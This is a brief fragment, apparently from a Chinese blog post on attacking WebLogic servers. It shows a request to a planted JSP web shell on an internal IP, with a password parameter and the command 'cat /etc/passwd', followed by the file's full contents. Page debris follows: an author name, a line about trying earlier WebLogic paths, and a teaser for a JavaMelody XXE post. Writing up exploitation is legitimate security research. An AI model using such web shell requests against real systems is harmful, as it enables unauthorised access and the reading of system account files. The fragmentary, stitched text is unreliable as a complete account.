 192.168.223.195:7001/_async/shell.jsp?pwd=tianzun&cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
thelostworld
尝试多种前期的weblogic的几种路径
JavaMelody XXE漏洞(CVE-20... 2020-04-10